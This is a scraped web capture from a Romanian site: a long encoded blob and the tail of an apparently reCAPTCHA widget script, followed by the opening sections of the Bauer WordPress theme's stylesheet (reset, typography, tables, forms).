S8KGIjPDrDBGDsKLwq0XQcKjwrIqFcOsw5MLwpQKC8OWwqLCosKhUyJww5jDiMKEXD/Do3vDu8OsKQTCmQFMcytqw6fCpQbDvQPDuTMvZF/[base64]/DsmXDqGXDgMO2wrs2e8KWEMKzelDClis7w5TCmcOMwoBkw7nDtcK6wp/CtG1MKcODwqzClcOrw6NbbcK7AHfCmcOIFQ7DrcKTf8KEUXhuenADw4siWnd6S8OgeMKpw7fCnsKKw5ULcsOIEMKYM2EODMK/wo/DrEvDk3HCtWTCrnVLRsKKesKMw7Jyw7scwpl6FhzCn8KeVwjDvsKrbMKrw6JOw7xQBMKPw4DCqcOfwo/[base64]/ClcO3w4LClH9QwrDDlgslwpXCglgpw7Y0LsOfw7Z4P8Kzw70Eagwsw6/[base64]/Cu3BKUwtNQMKWwr3DlDICwpRVw4J6IhPDgHfCs8K5OsO9wqnDv8Ozw4TDgsOJFULCkcKRS2/Cm8OZwodBwobDtsK7wp06ZsO0wpwKwp0zwpvCll0Xw610ZsORwp8FEMOqw5LCisKJw7MZwqjCi8OJc8K8w6trwqXCpw8gO8Kfw6gQw7zCpF3CtGHDkxs5wpl1R1XCunXDqQY/[base64]/Cg2fCkMK/S17Dl8O/FRh/YgRRA8KTwqHDnXPCvsOjw4jDv3HCmMOmYQXDoiN9wotaw7ZrwqLCkMK/wocSEcKqSQvCvm/[base64]/DtB/CjMOewpXCrcKaFcKIw6vCizbDlMOGAMO8clcTP3kFHMK9wr7Cng4lw7vCgkvChAjCmAlbw6PDqMKQw4d/[base64]/Ds11Qw45HJ8KaMMOCwplDDMKZMl9fw6zCpAPDssKmwoE8C8KEficmwqYswrwBIxvDpAs0wos/w4Rlw7zCjUrCllpow5fDiAcHTFbCjXRCwojCgVDDqEPDm8KoYEYzw47Cjy7DnQjDh8KMw6/[base64]/DqEvDuh3Dvm5ew6J6woZKwobCoQ5gwrvCuk4sC8K5wrNtw5HCjcKmw4wUwq4qO8KweHXDgXJxHcKCADIlwofCqsO6YMOTOXMvw656R8KTLsOGw4VhwqPCjcOyd3YVw4Mhwo/CmiLCocOMeMObExjDh8ObwowNw4c2w4jCi2/DjEUtw70SKDjDlwQNHsOAwqfDv1I9w7zCk8OYY10vw6vCuMOfw4XDtMKaejd+wqokw4LChgc5cjXDnDjCucOPw7XCvRlPE8KYB8OMw5rDtHTCtgHCqMKiPwgzw7BmN0nDrsOnb8OOw4fDhXfCvsKmw4wibF5/w7LCosO5wrUkw6LDsX/[base64]/w6wXw7TCh8Okw7jClGh4TRLCmcK/wp3DkWBMw7J2wr/CsHl0wqrCvk/CucOjw6R6w7XDlsKywrwQUMOUGMOTwqLDjcKfwotbe1A1w6pYw4nCtjfCijtVHToRaVfCssKSCsKCwqZ6P8OKVMKHEQRJecO8KDAtwqdIw7U0YsKxWsOewqfDv3rCv1I1JMK/wr/DrCADdsKIKMOraFN+w6zDh8OxUFrDn8Kpw445QhHDu8Kow7dlYMKjcC3DvVprwqBZwrHDrMOWd8Ofwq3DvcKlwpHDuFRUw5HCjMKcTinDi8Ovw6N/NcK/Fy8CDMOIWcKzw6DCqGoJFsOPaMKyw6HDiwPCpsOwfcOJCi/CvsKIAMKZw6YxXSQYRMOMB8OpwqXCscKxwq0wb8KBLsKZw5YPw5jCmsKEFkTCkhU4wqkyVFBXwr3DniDCv8OnWXBQwos4JF7DpsOKwoLChsKowo/ClcKtw7PDqyQLw6HCln/[base64]/Ds8KlwrNYwpHDvQsJY8KHW04KCcOpw4oXEMOKAsOUInjDp3FWG8KwWjfDuMKoCyDCiMKcw77DvMKsLMOEwqnDr27CmcOIw5HDiTzDqm7DjsOYMMK/w4U6VzdVwosPHTdHw43CvcKSwoHDsMK/wp/[base64]/w6rCh2vDkMOuw4jDrMKvw5vDv8K8McK1ZilFW3vDtMKNw5MgH8Oiw7TCqU3Cl8Kdw4XCpMOdw6DDi8Ogw7DCp8O4w5Ilw4pRw6jCmsKdIlLDiMK0EzdQw7MALBIzw4DCnA/CulDDmcOPw6Q+QnTCm3Zow5vClGPDp8KJR8KJeMKMaRLCr8K+fU/[base64]/DpsKfXcKBcsKpO8Ktw50Ew5/DiDwEw5VxKDQRw4nDk8OZwr/CgmR/JMOYw6DDkcK6e8OpN8OdQH4Xw41Jw5TCoMKow5HCuMOYHsOuwrVpwo8iZ8OHwrDCpVdbYsO8EsOKwqN5T1DDmFfCo3XDqEzCqsKVw4t+w4/[base64]/DqQPDtcOYw7wRD0nDgmdvA8KlwrxdwrrCrMKqwoU/w6s1CsOBOMKUw6RHBcKFwqHCuMK5w6t6w591w5Q3wpZSEsOuwp9MGS7Ci0Uuw4LDrirCvMOdwrMuPl3CqhR6woVdw6AiBsKQM8K/[base64]/DksOkw4PCmjbDucKiw4BVP8KRHMOcesKfb0LDmsOWbANIVCsUw44jwpXDl8O8w4A+wprCkQQIw4TCusO4wqbDhcODwqTDhsKCYsKJNsKHFDwET8O3DcK2NsK/w6UpwqZQTAEPLMKDw6gdLsOww6TCpMKPwqQfeGjCscOlL8OFwprDnF/DhhwOwpkYwoBOwrNidMKDXMOhw68iGHHCtErCpHPCgMOrZTd8Z2oCw6nDiU54I8Ktwr9awp4/wqrDnmfDj8KoKMKgfcKteMOuw487w5scZEdFAWZ4wrcuw5Inw6EBShfDo8KoUcOfwo5XwpTClsK+w53Ct2FPwrrCiMK+PsO3wojCgsKsT1fCjVrDjsKMwpTDnMKxYcO7MSfCmcKjwq3CmCzCnMO1LzbCuMKUNmU8w64+w4/DhHLDu0bDkMKvw5oyLHDDlwjDmcKNYMKDVcOOacO/Xi/DoVJhwplCacOGR0N7J1AZwrfCncKBI2jDgsOnw4DCiMOKXnsoWjXDpMO/ZsOERwcFAV1qwofChTxew6vDosO8KxU3w6nCscO2w79ew5lYw6HCvmhRw7IrJjxnw4bDm8K9w5bCtzrDnUxYYMOle8K+wobDg8Kww7Q9FSZkdANOacODWsKkCcO+MkTChMKob8KSOMK+wrvCgC/[base64]/Dg8KswpcXAMOwLsOOFcKNwr9xwp7DrWvDqgfCm3PDjy3DvTnDgMOpwoR1w7LCvMO4wpp0w6lRwqErwrsXw5/DsMKQbjbDoCnCuwbCpcOPXMOHeMKbFsOgb8ODKMKoHypZTCXCtMKtSMOewodLHiUsJcOBw71dPsOJC8KHFsKBw5HDosOMwr0WdcOEISzCkzzDm3/DsT3CvnYewq0ueStdVsKnw7nDmV/CgXFWw7PDsBrDncOobcOEw7Fdwp/CusOCwpoNw7/CtMKZw5JYw55VwovDlsOVw4LCnTjDuR/ChcO8azHCnMKZKMK0wq/CpGbCkcKmw4h1V8Kpw7cxK8OobsK5wq4zNMKCw4/[base64]/EDbDjsK+CMOWRcOmM3VGw53CtW3DkA9Lw6zCgMO+wr1/a8K/BgROX8KBw5Ngw6TCusOHKsOUXU9Rw7zCqGPDgQk+ADTCj8OfwoxBwoMPwovCjSrDqMK4QsKRw719EMKkMcKIw7PCpk0lJsOOS3/CqhDDiWsJRsOww4rCom8wWMKgwqAKBsOPQEbCtsKkYcKvcMK7SD7Dv8OJSMOSQCFTVnrDg8OPKsODwpIqCzNCwpYIQMK4w7LDrcK2NsKHwo1OalbDtRbCmlYMCcKnKcKPw4zDribCtcKVH8OCAE/CvMObW34VYw7Chy/CkMOLw7jDqi3DuVliw5RReBkjP2hrdcKFwovDskzCvwXCq8KFw4wMw5AswohEQcO4acO4w5U8GzsJP3XDnFNGe8Oywp8AwqjCl8O+RMKLw5/CmMOPwoXCo8O1OMKewptQTsOnwoDCqsO3wrXDr8Okw7UdP8KKccOsw6DDk8Kfw7FrwpzDnMO/VDd/QCZfwrUtXUNOw60/[base64]/Cqz0vJm57w7LDkcOqOMOXw4Nzw7BHw7Q+wrrDllBmPDVKFzZ3GHDCuMOuQCYxIlLDun3DlQLDoMOjPFhsF00pOMKawoHDgHoJFRwKw6DClcOMG8O1w5QkbMOjPXo0fVXDv8KCJCfDljJFeMO7w5zCo8KQTcKlA8OVclzDgsKcwonDuGHDvnlDa8Kjwr/[base64]/[base64]/CkMOOwrjClHLDtMOtwrx1RDgSwr7Ch8OZwrHCiDEGZjXCg0tTZsK5BcOMw63Du8KrwoZUwqNyLcObSC3CiS3DuV3CncKUJcOow7hpAcOmQcK+wp/CsMOmRsO1RcKpw5PDv3g1NsKYRh7CkEbDn1TDnB8qw5wpJX/DscKOwqjDm8KwPsKiJMK6a8KlcMKjPFl4w4kPc10/wo7CgsOOKRzDj8KmVcOYwq87w6ZwU8ONw6vDqcKXNcKUOiDCjcOICylLFEvCpU1Pw7siwpnCtcKaYMOYN8K9wr13w6UMB1FULBPDoMOkwp3DncKgWFloCsOIOAMPw4VEMnR+H8OaTMOWAlbCqCPDljBlwqvDpFLDiAfCkH93w4QPdDIbF8K8UsK3aBZZOSJgHcOnwq/DiDTDiMO5wpDDlWrDt8OuwpcxGGPCo8K+E8KWc2hqw5xywpXCusKPwo3CosK4w5hdTcKYw4thdsOtG3dNU0PCsV3CizzDksKlwqrCncK/wpDCuwZBK8KsfgrDq8O0w6N5IEjDolrDolXDlMK/wqDDkcOew6hINU/CthHCpX9nFsO4woTDqDDCoG3CsGVjD8Ovwq4ddyYOAsK1wpcIw4TDtMOPw59SwonDjSkjwoXCohPCtsK0wrVPQUrCoizDrCLCvg/[base64]/wq8Jwo0rQ2DCssKLwocMDcK7HMO5wp8FAwVYbUcwCcOdwqBkw4HDg0pOwqrDg19EZ8K/JMKra8KBf8K4w4R5P8OHw6lGwqnDoD1Uwo4kJcK4wpIuIjRUwoQZHnfCjkpJwphbFcOlwqnCssODFjZowqtWSB/[base64]/CjinDhMKzfTLCq8KgF3rDjsOra21vwqBOwo0YwrTCqhHDj8OOw5kcaMOpJMKOO8KrScKrHcO/ZcK+KsK9wqoFwpQrwpsYw59ZVsKPImrCvsKEcic0WzkAA8OKfcKENMKDwqhQbkLCu1LCtHHDv8OAw6FgBTDDuMK6wrTCnsOnwpHCv8O9wqNmU8KBOEoOwr/CvsOEfCHCmHR6bcKQB2XCpsKQwo9GFMKkwqZXw53DtsO2MTRpw5/[base64]/CulHDsAXDtGLCi8KxwqrDvcO1GCFhwoF4wqrDvRLDlcO4wqHDkgBpLFzDpMOgWFgrP8KoQywBwoDDgx/Cn8KUOWrCh8OMMsOVw7TCtsO4w4/[base64]/Cm8KiwpjDogt1wr5Zw6PDl8OIJ8KIU8K9E8OAAMO+UsKdw4jDl1/[base64]/CicKpcDXCmhjCmTxnQ3bCpGzCpxLCosKsNTTDuMOuw4rDn35Tw615w7PCtDjCsMKgPsOMw7fDksOqwp/CtCMlw47CuwR+w7bCg8OywqjCpmJCwrzDvHHCgsK4D8K4wrzComkgwqg/XljCgsKcwopZwrtsc254w6PDvE4iw6Ilwo3CtFUDbUtrw50Mw4rClnFOw59vw4XDiE/DlcO6HMOow63DvsKPYcOOw44PQsKFwoESwrFFw5TDlcOBAiwqwqjCnMO+woATw4/CjArDhMKPFSHDhDlSwr/Ci8OOw6lMw4AZQcK7YB5ZAm9pCcObA8ONwp1rTVnCn8OaZn3ClsOvwonDucKUwqsdUsKIFMOsSsOfS09+w7stFy3ChsKOw4cBw703YBRrwpPCpEnCm8KVwp5TwqJ5EcOEPcK8w4kVw7ouw4DDgwzDj8OJbH8cw47Dt1PCnTHCqlPDpw/DvBXCrMK+wqNFacKQVVAPeMK9WcOHQTJ9HlnClSHDrcKPwoXCjCYJw602cyNhw7Ylw61MwoLCtT/[base64]/[base64]/HsOrwrzDhQvCrUvCgMOdDEzDrcKiw7rDu8O8NmvCn8OUw78jZkbCn8KTwpRMwrnCq1ZibE/DnijCpcOkdQHDlMKDLl0lEcO2LcKfCMOKwpcKw5zClzd7AMKzHMOUI8KqHcOBdSXCpEHDvxTCgsKGIMO6ZMKsw7pbKcKHZcOow6wpwqMCGFlRZMKYKyDDm8OjwpjCu8K/wr3Co8OVMsOfdcOyS8KSP8OIwpUDwoXClyvCtmFkYHTDs8KkSmnDnQYecHPDikwlwoUdKsK6TGzDuCpAwqMFwoTCgjPDmcO6w55iw7wBw54jSWnCrMOUwrkaa1Z2w4PCnBzCosK8csK0fsKiwq/[base64]/[base64]/Ci8Oow5rDpMKdwrnDpMOUecK3UUsHw5TDgWsPwrMXQMKzS0PCmsK8wpHCg8KBw4bDosKTAsKJI8Oww53DnwfCv8KCw5NwblcqwqLDo8ONbsO1A8KNEsKbw6onDmIdQBxkZl3DsC3Dq1fCu8Knw67Clk3Cg8O6H8KSX8O/awU7wpJPQWsGw5MawrfCs8OowrpwSFjDssO0wpXCixrDrsOowqETV8O/woIwPsODf2HCigVYwqVWSEDCpH7ClAPCqMOwMcKEOGPDo8Okw67DoUlaw6bDicOYwp3CocKnU8KrO3lKF8KCw4xmWj3Cv37DjHnDq8O9VAAWwphWJwRkWMKDwq7CscOtY2/CkiINQSECH0zDmktWPTnDt2XCrBpjB0rCtcOHw77DmcKHwoXDl2gnw6jCucKww4E+WcOWXsKHw6w9w6xhw63DisOEwrl1AlxoSMKoWjoyw4V9woB1TidVLzLCm2jCg8Krw6ZmHhMzwoLDusO4wp51w4rCp8O/w5ApQMOmGmLDsgtcY0bDpC3DpMOfw75SwotSFHRYwqfDi0dWe2kGPcOtw7/DpyjDosO2G8O5WhBTaV7ChxvCtsOkw7bDmivDj8KbScOzw6FxwrjDlsOOw64DSMO5KsK/w7LCvjIxPjfDvH3CqDXDr8OMJcO5GXQ+w55wfQ3Cr8KQGcKmw4UTwrs0w5MSwp3Dr8KpwpvCo383EyzDqMOEw7PCtMO0wq3DkXNRw48OwoLDuWjCusKCdMOkwrDCnMKZQsKxDmARVsKqw4/DjA3DoMO7asK0w4hRw5gdwpnDtsOPw67Cg0vChMKZacKUwrXDrcOTdcKDw7d1w6o4w7UxJsKIwos3wrkeKAvCtXrCo8KDD8O5w77CtlfDpgheLCnDisOMw43Di8KBw5/CjsOWwprDjDvDnEU5woZ3w7DDssKuwpfDosOOwobCrzXDp8OPB1VjSQlow67DownDpsOvLsOWH8K/w7nCm8OpCcO4w5jCmk/Dn8Oob8OsNUvDvUo+wrZxwppcQsOrwqbDpzckwpN0NxtEwqDCvijDvcKGXMOLw4LDvTcrUDrDgDlOXEvDo0xew7ssdcOKw7xCRMKlwrk5wpkvHcKLIcKqw4rDucKPwrQWBnTDqnnCvTY4U3Bmw7BUwq7DsMKDwqECMcOww6jCswbDnQ/Do3PCpsKawqBIw4fDgsO5T8OPN8KXwrUFwp09MgzDtcO5wrnCgMK2GWrDgcKIw6jDsSk5w4Q3w5Egw7J/DC9Jw6PCgcKtUjttw6doKAdaDMOQc8OTw7JLRW3Cp8K/WHLClzsLJcObf1rCi8OfXcKUVg4+W1/DssKmWnlOw63CpTzClcOpfzzDo8KDUV1rw5ADwrwYw7cCw7BUXMOKAX/DlMKFGMOfN2YBwpLCiALDjcOhw7lhw749b8OZw6Bmw5R6woTDlcK1w7IkHSBWw7PDg8KVRsK5RFXCpCtCwpDCk8KKw5VAUS5bwobDg8KreU9Xwr/DrsO6RsO6w7/CjU8+Yx3CpMKKWsKaw7bDlxrCp8OqwrrCqcOuR2F8bcOBwp4owp/DhcKJwq/Cv2jDtcKVwr4tVsO8wqk8OMKlwpYwDcOwHMKrw7RUGsKWCcO6wqDDgnk/[base64]/[base64]/DiEAWw60CUcK7TMOfwqLDrglSQcK8PcOrwoNrw7Jbw6YzwrvDjnU7woBkGytDGMOKZcOtwqXDsHMcCMKdGkNxNThqHxkYw4HCpcKrw65xw6dWUxIQScKgw7NAw5k5wq/CtC1Iw7TCokMawqfCmjIRCg4wKQd0Zh9+w74qTMKHQMKwVU7Do13DgMKNw78PRyjDu0Y0wrHCosKlwqDDmcK0woXDj8OZw70+w5nChAjDgMKxQsO0wp9rwohcw6BzH8OZUBPCoRFsw5vCsMOmSwHCrhtbwp4cGMOkwrXDk03Cq8OdfQTDqsKaB37DgcO0JwvCmh/DimEnMMKtw6M5wrDDvSTCvsKuwrnDusKZW8Omwolmw4XDjMOKwoF8w4bCmcK9NMO7w4gResOpfwYkw5jCu8K6wr0LP3XDgm7CkDQadSJMw4nCmMOhwoPCgsKpVsKWw5PDsU85acKlwrd/[base64]/CksOEwrQbwr/Din3CsMOIe8OGJ0vDjcO2EsKid8OIw6UswqlEw78oWmLDpW7Cqi7CiMOQKkR3KgDCuHcMwqs9Ri7Du8K7bCgCNMKUw4BBw6zCs2vDscKFw6Eqw5jDkMO1wqlhDcOCwothw7HDv8O/ck7CsW7DkcO3wrVfVAfCjcK5OA7Du8KdT8KAeSBJbMO+wo/DsMKyaUjDlsOewqR0SVnDtMO4Ly7CucKgVATDp8KSwo50w4LDlUzDknRMw7UnNMOPwqJbwq9FL8O/TkMOcG8LU8ObUHMnc8Oiw6EOUHvDulDCu08vWy06w4HCs8KkQcKxw7d9E8OlwpV1KQrCnhXCjVRxw6syw7vCsELCp8Krw5rChQrCjGHDrDM1P8KwQsK8wo80R3zDsMK1bsK0wpzCnDEtw4HDkMOrfCplwoIuV8K0w4Riw5DDuy/DqnfDgFDDrgQ7w79KLxHCi1fDjcKsw6ZzdjfDhcKxawEJwpLDmMKMwoHDrxZNM8KDwqRNwqZHPMOPdcOkRsK1woQVH8OoO8KBVMOSwpHCjMKgYxQ9dDkvIwV9wpxpwrDDnsKmP8ObUCvDt8KZfGNkVsODJMO/[base64]/w6gXeUx0wqskwq3Cr8KfwrbCpsOLd3d7w5PCpcKyw7ZdB8O6HRDChcKkw44zw5d8ETnDvcKlKgZ4d1jDvjHDhl0aw6Ulwrw0AsKDwqpadsOqw70geMKGw5EEIghEJychwpXCli9MblbDliMCKsK2CzQGHB9IThFmZcOiw5nCo8Knw6lZw5c/QMKmFsOHwqNXwp/[base64]/Dk8ObSUDCu0deXylMDMK4w6zDnX7CksOBw54bSUpywqNUGMKdTMOQwpJHYlgPcMK7wqE7QFR9Pj/DvhzDv8KLBsOPw4NZw59oV8ORw741K8OTwqMAGBHDmMK/[base64]/DvsOGw6DCgsO4wqvClMORbsOqQRHDkk7DjcOOW8OIwqEYSwtXEifDlA88UWvCiW5/w4ECPmZRd8OewobDisOjw63CvXDCtyHCmVlyH8KUQsKIw5p3FkXDmUhhw60pw57CghEzwq7CkjHCjF4ndG/CsDvDv2VIw4glPsKqM8KifnXDusOTw4LChMKew7jCksOaKcOrOcKGwoNBw47Dp8Kywo5Aw6LDlsKLVSbCiTZswrzDkT3DrDDCisKNw6A7wqbCszfCjFpNdsOlw43CqcKNQBDDgMKEwqIMw73DlQ7Ch8OpL8O7woTDucO/wr4VQ8KXe8Oow4bCuR/CksKsw7zCq1bDpWsHZ8OcGsKie8Kdwosxw6vDhHQDGsOxwprCvVcnBsOrwrfDncOeAsK3wpjDmsOOw78nfGl0wpgJSsKRw5jDuAMewpvDjQ/ClRfDvsKow60VdMK6wr1DJldrw7vDr1FKCGkdf8KmWMO7WjrCiVLCnlAmGjk7w7bChFoZMcKVH8OIN0/DpVQAKcKLw6B/RsOpwrghB8KpwoDDkE8dBgliAyQcHcKvw6vDpsKwY8K8w40Xwp/Coj/[base64]/DwpzAsOpZk/CqMKRVlx2wrzCtMK4wo1IPSDDsRXCq8OZecO/eQ/DjBxIwpxzNH/DksOvGsK9Okc5RMKACHNxwrE2wp3CvsO8UDXCq1gaw6PDsMO0w6ADw7PDkcKFwpfCtX7CojhvwrnDvMOawqgbWm91wqYzw7UTw4PDolZmdFHCjwrDljJrFwI2McO/S3otwqBqbFlufD7DjHMfwovChMK1w5AtPyjDvUgDwrNBwoPClCdwAsK8VREiwrNEOcKow4sww4HCnUB/wqvDhsOhMi/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Let-nspAAAAAKaIc-7pPGKWADsiGPwvvMENvGhP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.romned.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cwxuWutrgkUf/L67Os61cERfZYIznM1WQWzCAsQhaZE\\u003d\x22,1,0,null,1,1768732899904,0,0,[252],null,[234],\x22RC-nR7GONXmCxHTTw\x22,null,null,null,null,null,\x220dAFcWeA5o_bcHEx1Giuv_-LXcroJa9w0cjd0QA2NO1AiEvgCMX3Fw7DibVMTFdR6a-0rL8lfJO5CfCzusnFDWjlnUFJQmM62Ybw\x22,1768815699969]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.romned.ro/wp-content/themes/bauer/style.css?ver=1.0.0
body_size: 34024
content:
/**
 * Theme Name: Bauer
 * Version: 1.3
 * Description: Multi-purpose WordPress Theme
 * Author: Ninzio
 * Theme URI: http://ninzio.com/bauer
 * Author URI: https://themeforest.net/user/ninzio
 * License: Custom license
 * License URI: Licensing/README_License.txt
 * Tags: left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, post-formats, sticky-post, threaded-comments, translation-ready
 * Text Domain: bauer
**/


/* TABLE OF CONTENTS

 * MAIN STYLE
   * Reset Browsers
   * General
   *  Elements
   *  Forms
   *  Typography
   * Extra classes
   * Revolution Slider
   * WordPress Styles
   * Layout
   *  Sidebar Right (default)
   *  Sidebar Left
   *  No Sidebar
   *  Boxed layout
   * Header Gene
   *  Logo
   *  Menu
   *  Sub Menu
   *  Mega Menu
   *  Mobile Menu
   *  Mobile Menu Extend
   *  Mobile Menu Button
   *  Cart Icon
   *  Search Icon
   *  Header Fixed
   *  Header Full-width
   *  Header Styles
   *   Header Style 1
   *   Header Style 2
   *   Header Style 3
   *   Header Style 4
   *   Header Style 5
   *   Header Style 6
   * Featured Title
   * Blog Post
   *  Post media
   *  Post title
   *  Post meta
   *  Post excerpt
   *  Post link
   * Blog single
   *   Post tags
   *   Post author
   *   Post related
   *   Comments
   *    Comment list
   *    Comment form
   * Widgets
   *  Title Widget
   *  Widget: Text
   *  Widget: Categories, Meta, Archives, Pages
   *  Widget: Recent Entries
   *  Widget: Nav
   *  Widget: Calendar
   *  Widget: Links
   *  Widget: Twitter
   *  Widget: Search
   *  Widget: Socials
   *  Widget: Recent News Advanced 
   *  Widget: Instagram & Flickr
   *  Widget: Tags
   * Footer
   *  Grid
   *  Gutter
   *  Footer Promotion
   * Bottom Bar
   *  Bottom navigation
   * Scroll Top Button
   * Pagination
   * Nothing Found & 404 Page
   * Media Queries

 * ELEMENTS STYLE
   * Accordions & Toggles
   * Action Box
   * Links
   * Button
   * Content Box
   * CountDown
   * Counter
   * Divider
   * Product
   * Tabs
   * Fancy Text
   * Headings
   * Hero Section
   * Icon Box
   * Icons
   * Image Box
   * Image Slider or Grid
   * News
   * Partner
   * Projects
   * Progress Bar
   * Scroll Target
   * Subscribe Form
   * Member
   * Member Grid
   * Testimonails
   * Video Icon
   * List
   * Parallax Box
   * Socials
   * Contact Form 7
   * Price Tables switcher 2
   * Carousel Constrols
 * SHOP STYLE
   * Single Product
   * Cart Page
   * Checkout Page
   * Widgets

-------------------------------------------------------------- */


/*
MAIN STYLE
-------------------------------------------------------------- */


/* Reset Browsers
-------------------------------------------------------------- */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font: inherit;
    vertical-align: baseline;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

html {
    font-size: 62.5%;
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    background: #fff;
    line-height: 1;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

blockquote,
q {
    quotes: none
}

a:focus {
    outline: none
}

a:hover,
a:active {
    outline: 0
}

a img {
    border: 0
}

img {
    max-width: 100%;
    height: auto;
}

select {
    max-width: 100%
}


/* General
-------------------------------------------------------------- */

body {
    font-family: "Poppins", sans-serif;
    color: #777;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.67;
    background-color: #fff;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    overflow-x: hidden;
    overflow-y: hidden;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
    -ms-interpolation-mode: bicubic
}

p {
    margin: 0 0 25px;
}

strong,
b,
cite {
    font-weight: 700;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    font-style: italic;
    font-size: 16px;
    line-height: 24px;
    background-color: #f7f9fa;
    border-radius: 5px;
    padding: 30px 65px 30px 65px;
    position: relative;
    margin: 40px 0;
}

blockquote cite {
    font-weight: 400;
    margin-top: 34px;
    display: block;
    font-size: 14px;
    color: #030f27;
    padding-left: 40px;
    font-style: normal;
    position: relative;
}

blockquote cite:before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    width: 20px;
    height: 2px;
    background-color: #030f27;
}

blockquote > p:last-child {
    margin-bottom: 0;
}

blockquote i {
    font-style: normal;
}

abbr,
acronym {
    border-bottom: 1px dotted #e7e7e7;
    cursor: help;
}

mark,
ins {
    text-decoration: none;
    background-color: #fff9c0;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -6px;
}

sub {
    bottom: -3px;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin: 0 0 20px;
}

code,
kbd,
tt,
var {
    font-family: Inconsolata, monospace;
    font-size: 14px;
}

pre {
    margin: 15px 0;
    padding: 15px;
    background: #f7f7f7;
    border: 1px solid #e7e7e7;
    overflow-x: auto;
    font-family: Inconsolata, monospace;
    -webkit-hyphens: none;
    hyphens: none;
    border-radius: 0;
    height: auto;
}


/* Elements
-------------------------------------------------------------- */

html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    box-sizing: inherit;
}

hr {
    background-color: #e7e7e7;
    border: 0;
    height: 1px;
    margin-bottom: 20px;
}


/* List */

ul,
ol {
    padding: 0;
    margin: 0 0 20px 20px;
}

ul {
    list-style: disc;
}

ul ul {
    list-style-type: circle;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del {
    opacity: 0.5;
}


/* Table */

table,
th,
td {
    border: 1px solid #e7e7e7;
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 30px;
    table-layout: fixed;
    width: 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: bold;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 8px 12px;
}


/* Media */

embed,
iframe,
object,
video {
    margin-bottom: 20px;
    max-width: 100%;
    vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
    margin-bottom: 0;
}


/* Accessibility - Text meant only for screen readers */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}


/* Forms
-------------------------------------------------------------- */


/* Fixes */

button,
input {
    line-height: normal;
}

button,
input,
select,
textarea {
    font-size: 100%;
    line-height: inherit;
    margin: 0;
    vertical-align: baseline;
}

.widget select {
    width: 100%;
}

input,
textarea {
    font-size: 1em;
    max-width: 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow: auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height: 1;
    cursor: pointer;
    -webkit-appearance: button;
    border: 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding: 0;
    /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]:-webkit-search-decoration {
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

